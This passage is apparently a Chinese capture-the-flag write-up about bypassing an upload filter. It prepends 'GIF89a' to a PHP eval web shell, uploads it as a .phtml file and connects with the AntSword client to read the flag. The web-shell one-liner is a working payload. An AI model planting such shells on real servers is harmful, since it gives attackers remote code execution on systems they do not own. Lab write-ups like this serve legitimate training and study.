

通过GIF89a进行绕过GIF89a<script language="php">@eval($_POST['shell']);</script>

使文件为动态GIF文件绕过检测





访问upload/flag.phtml文件

上传成功



复制URL链接

使用中国蚁剑连接



在/根目录下找到flag文件



访问flag文件

得到flag:flag{5359382e-ae88-42a8-8116-8c85a02fb21f}

![新开普智慧校园系统RCE漏洞 [附POC]](https://img-blog.csdnimg.cn/898b5a333ab44a3fa076605b09183546.png)